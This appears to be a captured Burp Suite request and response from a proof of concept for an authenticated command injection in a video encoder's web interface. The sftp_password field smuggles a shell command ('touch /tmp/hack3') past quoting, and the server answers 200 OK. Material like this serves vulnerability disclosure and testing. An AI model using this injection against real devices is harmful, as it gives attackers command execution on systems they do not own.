 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /config/set_settings HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 93
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.10.1
8 Referer: http://192.168.10.1/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: model=HD-NUC-I5; lang=en; encoderName=HD-NUC-I5; AUTH=d900eae5c11d2407dc7f4a328bef72a3d97c4aa7
12 Connection: close
13
14 {
"sftp_user":"user",
"sftp_password":"Pwo!\" ; touch /tmp/hack3 ; echo \"",
"sftp_enable":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 X-Xss-Protection: 1; mode=block
4 X-Frame-Options: SAMEORIGIN
5 Referrer-Policy: same-origin
6 Content-Security-Policy: script-src 'self'
7 X-Content-Type-Options: nosniff
8 Expires: 0
9 Pragma: no-cache
10 Cache-Control: no-cache, no-store, must-revalidate
11 Content-Length: 0
12
13